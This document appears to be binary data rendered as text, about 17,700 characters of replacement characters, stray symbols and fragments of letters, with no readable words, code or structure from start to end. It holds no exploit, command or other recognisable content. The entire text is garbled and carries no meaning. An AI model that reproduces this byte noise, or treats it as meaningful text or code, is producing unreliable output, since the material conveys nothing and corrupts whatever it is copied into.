�<��숤����������4��b��N��\,^��2ӘI�s�k$��_�|ʐ���dZ��q�ň���t�w\H�	��Ȃ�0I[/_��W�m��#��_J��υ���>Ƙ�4olɍ܈F��f������
F�:֖z�;�$��$	y1(��偙�I��f��U��b���^��l��|DP��2�$����* r�2eZ�_Er^�;x����g����V|�s�]]��a�?��/b���sb��d;�9Sv���ÿ|^�c��R�~tA]]�q�ϱ2o0�W̛��]�[�P�J�i���ޓX�Z��ш�<	�����������w�H�8^Dܠ�}����L^�D�j�Ő�H������<ؘ)I0����I�t�X#�* �|���Gϵ�ڬb]c�7�<�x�F���^ 	�����Iی���֐ �M9�8�	o![���E��ͅ��>j�����@�Laƌ�O��K�H��b$��?$�������+[�H�0T����Ѿ�T(�Ȉ���2���1
���X���|	�`Dq�rN�������G��:�G��Q���zd������ġ��1yw�B��+p�oE-��u�}d^?�_u��gT/����|FC'�g���dya_?��7�n\WU0�P�(��2`��+���H���Hk�xH+�������خ����I��J���9)���@h	��DH�R�hM�v�O��hϥ���N��)X�� ,��,8�טmʯ�ܚC��Z���͠���J���J
�j�\����p�h�������ȫ�B��@p ��,����RX.���,�P(�4@w����h��٘�i�lD�.&
ꄤ.�B�/z��L�Ɇ����:��; B)Z-ڈ��lx����:*��+	J��e'5���9��j��lyň��kd:E���<�H��G��e���>P�s�>E��jT�aᏰ�.��Y����j�60i�Fk�v�l͖l'Xil�ֱk����۶��&qm�^�n�6����l��O��x��+��n8����:���Ȇ�Ȑ����	̚)�w�	<�
��\���@�+��Xk	�ʘj��~��z~�VH��!LA�TA���TyB�4�N����<�@�@P�
��`�\��F�v �}\�R���� +�X`���	+���Ό���.������bx*/��9/�83�������K" �*���0iHl�	�������:��4������
Қx��\�v�噎����N���λej�����(�"yņ���m#�7�O��{�Q��
�P�·�w�ʏ�X����˞ �����˓v� ɜj��̫�� ��	�PL��*��*��M��Y��1@
���Tj��ͭ9�|�IN�9�XH� L��h��0�Z0x��)��8�]�a���A�*`�m(�pH�%�,�z�
�(���
�l����ʆxI�،�������V���l"�KZ�\-��!�ZZ�3l ��ȃƐ��_�������v�i᫝� ���z��q������H�i�+,��;w��͕�؋�i�и
����Ȇsc��8���9"�l;���=ƴ�3(I�
�����{C��Jt�\*L�6��#�ʀ��[%�<�h➅vJ���λ�@DH���܀�@	�h���dc-9����F���󅲎�
��"�TI�!�]!���]"�0Bݞ�ʌZ�c�M�^'^ؚ��[��?��&�b�a��3V�'�]c�qR�7v�8	�d���	����p�nؽ��j�B��hޔj����5�>D�%)w���J��T����ʎ?݂������ف�������n�C�hz�*�������f��@��i��ج��q�~�\)f�9;������;�V�˪���	���	�F*4�l���M�W� �h���K�����I�؉`�����m��X��0����X���n�YT��[W��2�����h �5�Ύ�p�1����0c������x����ha5�[�@H.׭���G��d�`0ȃ���#��	�f����1Bf�Ow�0���3k��Nz�L�iD��;�X����E�Jk����G�^{�.T��qG��(����� ��*�ŉϷ�Z<,��	��RZ�=|� �����[>b ��b#�#!��-Y��7R]��/ԍ�ߞȘhh��8���%��fr�,���;������H����\B�F Q����˫�����T��ZtX��d?�<4���-UFZ�d�ZDh�),n�U�q\��Ɍ���L���3gz��z��:��~����[wS���AƢ͍��	�芴Ÿ��h(��H�(8��n�?���{�-F*�=�ɞ�t��� ��J��������pZ��
N,�Z����u�z ��[=��n-��ȅN�5��)���<��	K��R	��X��
�#��8��ѓb���<���p�y��'����ԖOl��@3��f �o���q{i�O����F6C�v:5$�X3}%�5b�n�8NB��e�G����I�vx��jW�p��zo��woW�r�0|�������5!/�gg����#�Y���h�%)"�����ؓ.޽�\�7�ȫ�*O�s�����̼���*ɪ�
E�z(�ڈ�J��=(��Û��T���hD(0�������?���2l?�O�鈒���O2����
�*����hT��VL�|��6�؈-���B�舟.	�&5���
�bh��H��J�8���(�~OJ@H���@*t��Hav*��@),-���`������ڨ�(w�~
��lIpJ��-rJ�&L�XфbObM�����N��FN��h�`��x͉ (
�KeP龦˖RɈ^)�g��\	��HA6bgn	��瞥y��z0�}6�C �CTI�MhB9BPdD^�EE�EDD�]��F.�q�w�F8Yq>�39X��,�r.�)�!�rXyY$'r��s"�&'\�(sHǌ4�tz�tz��� �K��H#�ڨ��$^uz����4I��AĒ��C�̆J�;���Z���p'���;��P�hw��H�@�Rh����ˢ���,��TN%碈UlUVe�^�0PeU���xH�VȠ�)�y嫪��x����Ɇ�H�|W���J�ز
��J�|���f��*��&�
��
�
��bh��H��H��ɘ��m8��>��7�n��)�����9���M��zꆸ�H����������B+"M�rJ��9L`*�bȦ̀�c��`(�� �\-�@�����$
RF����Zͺ�+�D��l��i���gBB�B:~:D'E 9�[�-$wq4YX���-��1y���)�1ەIY\�r��s8G��(�;'�][���U;sj{�]{sR�a9sxYsL�u���ȅ�$Z�D" ��'N��Ȉ��R�┣���^��	�����z��)�i��)��C��Z������O(�҉����n��țb�=L��h�lů�L��/l��2���O���$#�pL��/��*��tE�hȆ������s��w��v��44a�N�����J���`��f5���Nh�x�w�8��樏N�K4oH*�E�7�z(�vJ��"���	���X�n�d�d�Z�	��{���ܽ�b��c�"���
��db��(��'��D����Ȭ�!��D)�gȒ(TdB�%�9"Z�Y�e�Y��+��?�Y,��%�G٘N�r�ɔ5�K�X�e��I�GۖAݖ��X�]{�='Z�h�W=r ��E;�;�}��q[�7'�w}��yY�K'#����@��@%�uh�������v �d��H>��wǫ�!w�mͣ��Dn�����>�l��Oh<�(�������8=��
�����6��C�����C�3a&�h���j�w�l(��(W$�>#ؚ���/�Y\4x�B���a��h�o���͑Z�:�)v���=ء¢r~�N�����b�Ȅ-�X��5�ƲɁ~�`��&ъ�+�]�1��+����ĉ��.��d��-�����d�����=�v��l	��.@�Ni��@g@��`�7b�u�t Bs�(�Q��m�w�U{�i۶5��i�o�r��sd��W��!��y����K��Ig�1��Y_�gY�wy�U_�w��I�ȟ���@���^�g^g�+r(�(��`���+Bg\�_���L9�(����̾��H�hˢwz�̎X�ʺ�������6��N�
H��=ޣ��L��0R�V�o�,��X��z�N|�s���ƫ�������"\���'Z��ȣ=��L��M����jhh�V|ټ�ڬ-ڤ����H�Dh���fゾ�paw�ra�!�HX��Ɓ8-���JBʁ&&�~*�
�(JH�Ȁ^(����k���a� ��<L�(��?�>
�ւݗY�Pm����x��f��n���D�����y �k��n�
��s��bb��0b���Y�w݌n{�Q_m�����w��!q��ڋ���`�q_s_�1��S�R�����o�"���zq>�~��������<��H�̆�ܫ�c��I�8��K���d�՚������0�Ȉ��w�a�C̛ʯ���h��I�.��>���0ܘ��O����FŤ����͇���	�i�i��t��p��8���2�O�4Z|�J���N��Q��^z5
.�DH��H����z͎4�ތDH�$mr�6�X�bJJ�H�aj��܎��)�M�HbȄ�Ȣ�y'mK-�>ƻ���߻jf�b���ݎҿ���=ƾ� �y�� �Q	�fȌrȒL���h&\"��<7qyyi?��?s��~�=?�(���w1�0s�K�0�>#������>3��37�H�4��<s3`6�_�5oQU�s�o6a�6a���8�Z�<	�0�v��I�l(�H��z9�c�7n��ɇ���t�긎y���i̽�� Ĩp��@,�
������A���Vly��@��@�v,3�-�_(�|H� ���T�@���i�&NE���J�=!4Z�NI�ih�k������H��i� �.(�Xr���np��n��|~H"��*j�n(	¢-*-���w��LCF�z�����ژ�o��o���q
�=�r*��h�"ժ5��"�hd����qM<�f|M ��AD���,	��^n^ ���)31�2�u��h^��_?�331���53���uE�4Ջr(QUQ�3��*5Q-�R]5�PQ�r�6�BUTB�U�i�b36gTQ�YUU{3^���N	��h�|��	��8ȑ֒I����(�H����2��I�pJ��6.�4·ۈ��P=��w�v�喨����\�I���0VHm���}���F����|�������½�� ��>>o�����Ph6��0�4�&4�*���*ZzBch��)�ȃ���XR�Ĩ���z�4ȅq��{��d��	��+�H�����@F���BƇ��l�XQ:�	$}ꦄ�ρ�r�o��ͺ� ��q���(�����u�BȻ�"ev �(�B�^Ɉ`ɾN)��s^�	�u�@4�4� ~�Q�W3u��3��p1���R�4�wp+5�6Hq�r+Wq7Q=5qwqO�rQ�A 6G�TETI�tCTOwtA�tC5Ug�6e�	kW}7uS���PdG��i��Jˆ�qx�	A��B���^�jΨȄ�����m�L#�#��<�kL���,����ϼ�4 |j����Iab+����|oG���i����\�į��a���(�1�]㪭֥|k���!�I��X�Y�1�%��)߂�5�}���I�,=����� ��ѣПn�{N������w���C���(�����,)<ƙ,�������ˎ���)�x�����L<����9�E���$ٺ�FyT�b|~e�T�P@�V�	�񟌀���	
��n#/ˋ� ����/�H�����놳�
{�gAό�e@놰kTI����H��8�@��0����ꗒ|I*��J�fx��6�����I��8 +��!��͒l�<x��������Q,���@��!���
�vdY��:(��*Q��p����w�v�����iG��D����-��D`(�xM���)�*���-���`�*)a��"/�¢�θ�`���*��rb �F�j = )�d�h	��<��������
ϫ��
�%�J��Z��	͝�\�>���ʍ0���;�P�$	Zç�&0��� ����:D��4���|���� �������-����}��������=���Ƚ���@	I����Ӑ�]���%�������5|����t��雠>И�8�wJ�x\邚�H�Q�BH��Ԩ˂+n����9�����R�*]�����JM�?%������7�� ��������\�Ȇ2�	��0�_��7���QA8�ʔ����P�	�x����l鈞�X��忔��e%��
�:k��.� ȳ&[KF����T�# 6; ���Y
θRO�A'P.�H�J(K��Ԇ1m��L�G����
�`h���h�n�	��뉍�'�a�W�uJ���l���v���i��p�/�����w���������p����!��Ș�숏��J�ʘ��̉�}!��H�vhN��@H�%�ٞ< �!�Dh6[�NY����@�9
�$�hʆ%�	�`���,�X������Q���iˌԺ��ڪ��������y�����i��|j�8���%l����P�|�������c�ORZ���ɂ9>���K�Ȏ��m�)d͍h���k�4�F�	����uyĒ�����N�.�͆<���X���wH���=$��!a��J؋��j�+���Xn0�4�H�F�^�?�,H����D�6��ɰG�b���	����ϊ�Ƶ/+����Ԉ�xJ������]�Xa�,��˵:�X�����D��ӘI�K�r&�I���I��Ǔ���s�����زh�gH���/�0ˁ﷧)��v�̨�hH����z{��h!��!�J�/:�6�)�-�囨Ь��m疲�̉�II"���xO���� "8��z���b�!�x�w��p��)�ٯX�LPL��9R`
�� ����H��PI��j�*�$�Z�bx����<9���������$˜C���ĸ��L��  � @*�C�L�f�<�'��Y�����H��_��������I�pˌ@�/�I3�y�I.�8 ����lBl�9�J��K�&��:�5{��vHW��H�Q��ޟ&|J�5xI��H� ��&���.���� ˕�X�ɯ?0��9���j��0O�4�De� �.^<w��%��꫉�B^�DɎ5� ��?0E���@I�8�د��H�����$)��/�����`�@W�H̝��PY��'G��
�|�)� ��Tk�]˓��U_���9��������ڞ�.6X!�K������풅{xO�zR!t��9y�+4�5���Z�J����Lˏ�X��w�K�y�M۞֥.�o�ݜ��!���}���d�󏄸��XI鑨�$�(�Tf#�>E���ݢ} GДX�=f|���cw��9��݅��#�\;��0��쨋���9�jҤ<��	j;*���I����٦&Mj���	0NM��T�l��䈍Rji���θ�x���~��*�y^�����Y~�H�ː:z�1���y��]3-���������P���Ȝ6���Ւ��I�����Ȏ. ��h��XH����B�	=�`����9�?����#A��� ��ʀ�H���Ia�T�?m����@�XF�NA��Ej�w	�+熨1r0F)��������q��`�l؋ɼ�g����� :�+���xu��/���4���@���k[����HOn��`x���/���[�݂Obb�ʕ]F
 O�v5^r��2��	%�����С��qk���+ȗ���Z��X�b���؈��z��^.��}�ۘ�{��n���x�*J���i^��H��h
�P
�؈��	��m	y�:�L��q����������Ȉ�(����߫�9�Ŭ����<���h��w����͘�������P�������܈���Xm�%�����\��������ֲo�LȎ���gݺ����(��[����0������Y�㨟���h����艙H��h�,���h�(����Q����8����������N��������/��>����B,�$��L��L��뛨��͸�*K�hy�5�����X�[�(�H�@��
��[��7��o�mY�_�8��o�8��雌��L9؄͏�X�~�w�b8����xɏ<h�|��D�Ϊ��ɯ��#��pߴ�	x�����П�����H
���c��)
�iވ
�����؈�*�
��X�߸7ݟ�����XT~�k��ڊ��k�ʂ 	��	���	Q�݈	X��A�a�����-�phׁ�	�H�b��Q�po����+�	���h�П������θ��8���7ʤ������`��h�۬����h��p�� XJ����>ݚl:�G���	��wԾ8� H��� �	���	� �	�Ǚ��H�,���������)��h����C!� �5���x��H�4h������(��I�Ƙ��x������/(��Ȋ�������������8�C`��(
� ��+��OȔ6ٔ����~�*+�V�͸��މ���jp����ߌ&�o�2	��Ȋ�����{L��������b)�Z<�،v��]̏���B/��h�z������
��m�~k���ɝ�f?���	Qo�w��?��7�� }�y؊�q�7��m����
EN�:N�G�R�п��	�`�
�*��B��A��8/`���	����x���Ӂ+h�B�+��8��A��؈�P�cN.��������߸$�!�ш�Q��ס�yX����ո.�����o/��ɟ��񡐌-���@�x��H��h�I��(�.� �.؉%���l����(a؜�Z���؋ ؤ��G}Y��ȍ� �>=����m����0�����o��v���w�����Oq P��˟�׃�`� ,���ɹ�n�f��i����l�:�ю4�y�����>����۠�= ����5����������Mp�M ��������k������k��7ɂ���U�)1	����؉WL�[69�nL��.{��N�+k�bɌ�ӏ���H�1��]Г@�fɌ{��dH���v̨��{���X�K��[?�����-��"�Qvh	�p�o�"� #��ߊ��]��� 	߈� w��؝�d� -�߸�$�303;��x-�����`ێ'b14��d.�`���h�+82�5����(�+��v���5��	�4a�.1b�{�	��]0�ɤj�bH�ȋ$]�J���\��	)���C
��T�B=��y̫9����}"�cR�m��`����<቎'k���ȹj=I71�t�����i����ӟ�����)��H�*���M����h�M؄�(����@h��S���/(����θ����w?����f�/�ĺ�����(/��㈿;y򏈿<�=i�̮��/��舎���X<)�jЏQ���H�ߔ~\*���8ێɂ�2�ȍ���r�ʨf),��A%ˏv�B��X,Bk0�L6��"*����#��.�!���H��� �#��ߖ@�����
�3M�D1��,r󉙐	ǫ�zxD������⁢j����O��/�/鲂��-�h5ב����c�qC)"�$85{���� }F��o�`wkԡ�"�f^1�a�q?.(��̢�ݫ��TȌ�h��،��YҘ���5��:͎�(%ƬH�i����x:��`Z�i��������)����NI �\����t'�������h�Nك=ȂǕ]My\�u���]8���]2ȋ=ȁ�Ŋ�Ճ�e\�ń3H���^,��,XΨ_��_�U���_M��Ȉ�(�D8��t��l�.��<̊���x���Ȋ�#��H�=0�.��ȃ<-��������� ��z��NOG��ow<��Ȓ��¨��唖R)^�Y9�᳓Mٌ2ؖ/ϋby�,K��R<�(����Y�A��A���,��{���*��J�]��kN�2.�e��6��D�QF�Z�@	S�X;X�q��".(NX����� nTW�1-͍hꚇ{�ߘ�Z�Wp���z��P��G�x���D1�2�0����'�V���33�X�N��?BX���꺂�X��Q�a�$�F��Tc5��МP��1C�G1~0��Y�e���:�[Ø�T%�@7�����wl�!yY��M�����v��L�)�����m�D� 8��tϔ� 5����x��8��ȉ����ho��`	�`�`�`�`��1Ȉ�8��ID��'�x!��;�X����X�����M��ȗ���������/��(����ZL<�2��[��Ӥ	= X�����(�k��
���M��K�2�0Y��H>H?@8��0ɲ�8�my�=Y++ۗb��k��YըO,�������

�L��҄fU��F#��y�X�w@�#�z�С4�#��/*b�KswuE7�y�����5�-h�� �Vx�WR4EߨDV��yu�yk5W���X�������X��B/ -��(x��"R�4hgw���85�����!���q����'#y����#j�+��ɸ�K��p���J�%:1�/a7kj�%H�@Z�ɘ^��_Y^��88��5[����\}r�\��3���o����茫H��X��ȉo����qW�'qGq�]o7ogoWo/7ow�r)go���V`��DL���d�����ȋ�茮8���������hP�He�����������8��ے阌���*>F<�r=k	��v������S��������zP��b��v<@���	��n�)��F���X��kH������O�6��e�� h�	|�
���K���4���N���I���v���A���
��Y[׉(���	�7��ؔ�.oǄ�5bHo]�-�Er?�����`�f�w#�ݨa���&��VD���G���Ty��\PٍN��3|���Q*A;�~�m�����/%���R�O�.A����Z�ϟ_vZ荲@W�6��N����74�vmÃ�R����l���8��lHI��%D��n�������J�WO��	�vtSd?��X, ���J��P8��r������*ʃ8H
̚�)����
�������菜��y̞Ѵ�	��YM��Y̔��HΑ�`yL���YN�����1�w���A��Ј(,ɨ��  ���(������b`
���+���`��N*��9 )Ƥ�AǠz@���N�����j����ʎ���)���*��� �9H;Վ�ˆ��(̎���J����*��k��(�̓�Y�����A�	�2i��ˎ��0�* Ί���*ޖ�Ȓ��������H1h��X��D.��C��n����2�#!*ߣ�0��I��U�F���Kh�X��C;;���0�<�-�(*�)w��`�"�'�N%�Ω:/$�0*�؀,/��@*��>� j2��<���=��u����� ���Ω!>��"�v0.�S��/�J��i����'�xH�G�{�'ɓ��6q�ه�|˨���7���H� ZdK�_�4���� @�\XJ�wxx��4��	 ��#���Q|\���^ٿ�G�P	
��X��-9���4�뛢�I��X�`��������ۨJ�	�n���dTLF��U��z�nw�{5�j������
���<Z�+�eOH���D�͂��$	�����h�!�D'އ��%����㪂Ј���@H���ʙnX���l���ͦ��˓h0^�,]���(ӯ�A0�H=L��׹����DC��Q���� ��$�R��L��M�yhBF�J�(,��3�kH�^�?l��� ��d�j��q�K��ހo��H�{���Pd�ě���ƭ��\�^�����E�H(���Ε�ؒ�;-M� L�w�$��$���A�߇ہ��()��hN�8��%I��H�@[��0%�c����,H�z1��(�v8�����
��(��I��
:2+������
��|E��(�L��8��DC�Rh��J�����lH�}1��~[w�`�oa�	��(�.�E��h�4;Z�nȍ�<������l���+x��(X�(�ՐO�<�/��ǽh��}�ȝ�<�]|����=ڏhJ���H�����Vx7�l��d�聳����j.��(t�w="��I�7���`X�� ,�� ���������a
},��8�n ���J�9�
X1^}�7tհ��L����֦K���|,��P�<0;�j�����ω������0��I@�"h��ʁ�n�Ͱ{����ӓK�Z?�	��n�D���y��@�@�������&hY��1��n��h��qE�=��Z�U��tޮH�i(͑�h�M��lIG��p O����Xk�}�;���
�(ь���ɋ
����w�ȡ�8�ʕx��x���Ȏ���A�J�2�I��H��4����/��HN�N��4�O�H���� ��:չ�h��l�*��� ����
y��.bE�B0�،��G���\�-/x劙	BK��m��ɟ�(��x�/��$^HZ��) ��b�i wA���)�t�H��Z�-�-��#�Xɀ�8���=����K�����c�H:O�a���<�ӊ	޳`y%�>z���ߞX�O�E� �B�˞��Yw��R��n��"�-��k���W:�T8F���RȀh�8SBJ>0@i(��0H���2F�-���Z����+��;�{��+����ؚ���H(AɎ������b�Bi�M�ou)85��|>ڋ\P8ˈ��@������h�oC�V�h���{� @��X���I�.����ïȑ������/�h�
���}(���Ud���R]6�>?Ue�
�tI
6��M�����B`���(-�Hʎw�%�Y��@h%��<_5���� �����/�ܨ���h����s�c�/��������i�ORͅx(��7�!)K̒z��X��}�-�}���ZH2����$I��HK�^��ޱê�9 ?b"� �ӂP�8rB��Tɏ���9��O���gJ�r�R +Q.�P�u��_��WX��2I3���$��ȿ;��H!`�:H���8?cb���c����Fj���[09�#�/�ؒF� H
٠𘈻��w{B��$�{�-�H�91�wH�}���81?�~H�u�.ˈ��Z���������8T�2-���B������������������	�x���3��3��3;#��L��3� �R�x��@3V�������p����� ������������h���^É�9�b��J�P�����6��	7h���Ơ
�@	� 	�����
�@,���H������ˌ�`�0�� (*�l(!"�)2�0<�J��i
� w�آ�ؽ�¨��#���e[���#������|�����$>(*4(ez��{���"�	C����0�Up*	Q��9| T�=���Z��`���A�����6`�z٨��2�X+���% �?>����+�"��̺0��[�����0��+,�P�V*��`�ڢȄ��%T$�7�ʷ|������'�@�8��������x���u��8���3l����!��@�������D�d.�@%w���@	���
��G1K9S�=3&�3��S1�aĞ9�[�E[�L]�3�3�p������5s��L���6,��)	�`���^�	�О�P�H	�
�� �x
�x�v	�DK
^�x���	�䱈ڣ����{��
�����������~��������Ћ��ϋ�	�t!����P8��u��H���-������ ᑏ3ڏ�h(�J������؁�pO�����0�^�A	�:���X�gJ,��w�,��?��^��&�Zz�i� 
�@�b��,y%1�� �ɨ�WȦ��ZJ!x�ز¦
&�P�F��`����\��h�`�-�䄋L�\Y��$8|9\�Z��'3�8�1z�{��ㇺx���01�<����Ti\�".j����}����Ot"��L2��
�0ĹX��lK^dD^�Ӹ�Đ	R�EZ<���� ���Yܙ�U�8����
��	����3��G�3�X�X��a?�<�w�	�#��
���X� ������`-t ���)T���0�0���
�Fa$�X�P!gk�h	�1'b�g��� ���<��X���Oqt�Ow� �@�G騶�
�������H�� Q��ؑ쩶�� �)1:�Z(�tX������]	��ٜu���@� �^�>⋋��%��%ȐS�-U��}!m�2��JR�Ր1
������}Y���Ȋ��?C���v����o�Y��0؏���8��!�w�8�J�����[B�}ۜ�7{�	��J����1��f8	"2጗��~�U5Ɉ�p���Ռ���@���DU�˒�K�r���K@��������۠�����t��U	Y,�������(����0�y5��s�����ׂ �� ո��(������P�����X��H��:��q������h��h�b p��D��m(	�H�ਹ����Ї�Xu65R#"b�@��PP~�N�w����H�����0i��j��"��X�@W�(Q-�X��� ��Xw�����(��O����(��yX0N���`ϕp��R�H�bY1��H���]���*3%%.��Â�`+�ek��[�������[������KI�(��BHo��h�C��p�����8�X[�$h['|�.u�F]	:L	�2���������:1����Ȉw�8?�xx�S..�ؕ������~N������]��
�Qwg�����:�W��EX�^�@Vt�ot�`Yd2zU]:�ׂ �������3���H�],�@W�г��3��������`נ��<`��x��다�
�ȍ��ƅ6���a����ᅆR�
�H��P�n!8�pw�X�$5��Ui������b�تQt�ꘐ �Q���x�)���������I�Hͪ�����-��k=�/&��(@Z:�[�EҐ>fk ���&�^�@I+=n�w:����O����@AN@0@��s�J0�7e=.�6 BTx����:H	L�����h(�ޘ�?h>ٲ}�	��$LVT�`�b���i�����2S�8�������U� �v�	�(��j��8��݆�D�%�{�ۥ]N��O���Q�n������������-obM֋X]tE�
N��ot�o�������芴�	�(��0�p����u���ׅ�.@E��ߠctyͤ�4� ���P�)	��\��&�w�^�U�Fñ��<)�q�(�R5*������جƽS�G~L铦��+�*V���ٸ����hz�	jS��������d[��q� �ԌX�b#� �ɰ7�Z���d&巟e��8{j��M6�_h����B���t-��B��&�F��׬QG��9H#��c��Y�F�(�����9���Bŋ[��メ���B0T(��6����td�6
��1��Ä��>\
�a{�of�j�� �w��z��R��.w����V��D:n�������	|^箯�xe�(���E���r������Y��^g
O��Eg����XW�~g�VW��3�_V�x�������E����ϴ_�@	f��Ȉ��� �����(��q��<@��?y\*������� ���L͖��h�Ո��V��<�(��-�<�v�Fz��b�n��hz�b����N�����1!���Ј��)�X�3Z������@���7�(����G�4��X��'��w!��:0���O��H�X���-M@�(�*C�R����V���+���x�U�%\*{�'�����T��%�X��F���H!�mK�R�2�����դ� �Z	��ngJǟ�C=^	�C=����<�q��LYSe�o��܌�8K9��rx�"���	��ؕV���Kf��<\����*��|Ĩ�#����TQ��j� ���K�Ҭ���P�I��������9�.�:�E���� h����^$��� ���w�-�y`����T��"���A�,�ߤ�l��
NВ��"���զ@��Iԉ�jR��_f���v�HɏO���D�x� 
N������z	�ǘi�OPn��4�mq�`�N��	��F�֐��O+�Q>� ��g�6���.��������q6g��F��m���n�U�������y��G�r~�.p��6�iQ���7�l���~��	vL���sN��מ�L��y���d=�i�B�� �j��w���*�
pK�ߜ�@��>Ж�[M/��W��v����� ���m K�Ѹ@���L�Mli�֟�Z`��`(�b�M��/E �"ۊ��foV�	`�́�<�ʉ���ߑ���J���h̚��)���*�R`�
�hK��苊����Ҵ(�������"��Y͑�P�I�'J����|�ì��ȉ����'�e�9�Ӥ�[��:�����̚�9@���:4I�.���Ŝ��Y�9i��ڝ����H��!��w��H8]��]�ͅ�lȍ����x���
�T��x�����t�ԃs]����z�K�l�I��HP��yL���n@�%i�R�N .:ᦓk@� ~��D��姄͜�5��
��ԍ��O�A��H�_���n8��n��K�P��G]hk����l1?��<h-�k���Sƶ`(Vs��n�b� V��Ưv�����p�����c9O�V���ɟΠT����,�ר�k���`�B�<�h&Cߪh�(�.
	K�	w	>� �k��hm����񞰔�J����[���}W�00~���`����Ɇ�<��1�Ɏ����+�I u�� �
�����B�����h6�������ȇ�H��l۹�8�ޝ노����Э���X��}��p��K2�������Ȯ�ف�ܪL
��T��4��hɞ�����x��!A�����-�a*�H��I��_��X�����p�H�m����H���Φ�iCL$���$��O�jw�����!��`H������������ ��I�Q�ý8!�􎓘�E����Dx�̘���əT�mH9�񹏥A.�������Q9�\����S
x^.�E똥���e�ʄ��b���}ؠ�G�I�����`��sZ�d>���;�]4�S�?5��'ɤ��p\���<ȴjQ���X��̩�!s�"��pLX�15����{(�V^.����2�hHKF�܏UtJ�Y�4������i����ǃx�s��	w~�Ҏ+�8v|�Z(���B��ʙX6���j\�ɍɊ�뉴�H�C���'�@��)��TI��):*�h�� �������NR�9�z	�hi����룮|̞G�ŬIJ�L���)������و�4$�'$h�� ��N���H׀�Jֱ8��ħ�#�Kn�9��hꃨ�O�NNd�1������:�����!���2.�-�a�j��0L��BQh�� _����o��𐨙��wkJ��RYC:�ʋJd��TFdh���`~Xx�������ˍ$0ʰ�!
�t��0)N.	����hK�V�E���M����
A�)D�yj`,	d�J�����4h������	I��fp@��a���J��q����R��0��(ƍ
�P�%��
�Ws���Ag��;s�����F���	�B���苗�n�s�.�@b��������|ؘ
@J�� ^�k�>�L��U|0�0�52*����$�4ɞwK����
�� v�Ū� �,��ߑ.Jͧf�׽�Ζ8�������\6H+��A+�e��T�nC��������XD�[[@D�.,B�Q�9Ά��	�8�R�چ�R�Dx�&D酀�J��q�Тh�+�^jS'Y	�1�^l�D���m*1E�����~���i�q@W�1�4��0��s�����'���x��f���FI0�xa���\`x\��m�UO��T\&��5������QB��w�Qo��J�C�0J��B���D��
o[�QfgCH��-\��b����ux���X"����<�3�Ȩ�J*���}�V��͸��ܣ|]�L9�7c/\}:�o��ͪ���,z	�����0��������`�dL�FBÒ��J���'ȷ�밾���
^�3X���2h�7��>�S�����Sk�����@i�I����E�+TY\w�,�?�,��7Έj��u�FHΠy�Fp��\H�_H9	����}�P��X�@wK����H�L��X��T�Ne��xϴ�}� �ܗD�ZhC�P)EahU�}I��J����PI�\͕
��~��
1��P�v�AITB-� �򐚶՟�}�Pi��ё���i�H%�Q��(��)X��Ȋ,��葖^h��H�E\�q���H(L�,Q�*-(Qv�Vs�ɐ�ؓ�IV��i����i�X(B��"�ȑxH*�ɘLm���V.%��5X��H�@ʤ�Ҭ4����B
��"Qj����xw!̓�L
;��4I�lV?�يĒ����M�e{��mɖ�	9^��ɕ��;��ȖAM����W�Pˑt�����?���ȑ������h	E���㰚��N����p����:ʆ��|��)�ިH����_��]��L��JK�EQ_]PK�ĉ�G���@�\1T���x��r,����f�rl�vC�
�r�نi��Uƞ혊�C�ƶ��v(��-�)��-�ʑ���m����m�%�P=w�PI�|IP�ѓ>-��Laq'd��}m���蚆�	�*�DrL��șh��*�P��Y�h�����J�s�X/��i�j�R��IީґtI#HH$�̠��:ݣ����H�j��V.ĸ��b̊�
b���L:�k�̊���4����ċ�Y�������Lx�I�ڊ�ܫ�	8办�K9�+��	|ŗ�Dəԗ���ޅ�<+��SJ@���	��W�Q��}��Ȃ�5i	� D�1��1E�b��4���Z�5wH䄅甉����\H��Ќ��������l��Յ��H�4����>�N�T���Օ��-ڞ�����m[)�m���N(��ƭ�t�ܲ�v����
��m��Ѻ́8H&e��6i&-�"��,�a.��2!�<��z��UIza��ZAP�H�dĽ؀���	�ytx)��+R��|G,܂�j��!���џ�]! �#tɏ�Ȅ	��.)X�Ab$���d��D�|�o����Èwc�N����	��U�:��1<�8�^:^�ǐH�ޞ�����J"�kݰ�8�|�S�.o�"o�^Ȍ�DMh�AY�Jcנ������S��LD�����E�l��lΫ!��4��]D�d�$�$�x栀�Z�Ĉ��͘�ɘ�_���X�K�K��ɥ<��@�� �<l��HR	��\$���aF&�ъ%�
��aX��vd��Ѷ�Z
�X�eX��[r�]*mZ�%Y��GڥG��X�4)�"m��.a"!R&w�6)S�Z�T>H�Ua.eB�.���Wz���с�I�
�TK)�jr�X����jk�nT�H��]WQHsܪk�X���l�����X"�H�v������D�N)�4Ve���j�&N��8�TJ���8��8�x.�L��8��k��+��b������N�����ɐ^ʹ���z�8�����cq�
�c��I�:�>A'MX�����
հN�گPKt�Z�<ī5E4B��C��fDK��6MN��$4iN��wdFpӘ�ŋꉞ�_4WKP�^XɯT����ԈB���@AE:�p ���a����ox:�b�Q�%��X
��/mQ�����Q!�᚟y]&-X�e����՘�e��9��9�s8Ү��N�&e�;��3y�;yP]!$B]�fm�A���iՃT���Ȝ�RS��(��-v\+~�+x\+��-�ȀP�����/���؝���j(�Rt)��R����ˠT�%^a��ޠ��
�(����aiŬ�=`��w�a�}�'d)���Å�o�y��|�9����TɽpJ�I�����cp�M���#��|%���lȘ8I}�J��MXg���l�?=Ks����H�� H���&1�$��J��HR�U��t�6�<ψ�z����ɅɘT���Ɏ����<d����O�,,�=�MA������fPA�QUZaTJy�'���
�s�ؓ=�C�S���3��OeNeڗ��O�bE]nYyaE����_�P�Venm%�}��i�wJ�TK�X���]!�s��sX�8I��z���m�j���ځ���I.�����n	���)�	մJȴ�@���K�L��_%$�L�U��؈��Ч%���I�9@����4��i��k���g�l>�����g2(���
�H���;8c�:g�o�o���.{|9{�,Y�ĉ@<����I_�_�ɷ���
�̚�şH�
�שּׁ�����
�(�T��`����ɍ�ɘ$	�\H�	�@�ײ�� ˁ���ԏ�$w_�?��<����{yp|9��Y�\%�+V�[n[]�Wa�;��V0�NiS�?���30�T�&���B�wpGp0G.s�S9��G)�_�r��+U�`M����x�jb�jUю|Ǔ�"�}\��Ț��tD�|-���I-�.�T��B/�ꋁɠ���H!�*���L�싸`�_a ���dҺ��pJ�f����
�H�Lʠ��H.�TJ��c�2Ŭ�択���c	H#c�� ��x>��^����K�Hwʙ��tJ��W�/1��ޏ��{9����
:��I�H�|�\����s�����s��@��S��"N�P�5�lB�`�K�3�d����kDK�l6������ə4�s�@�O���E�[��а����H��ˑTɉ�f�������
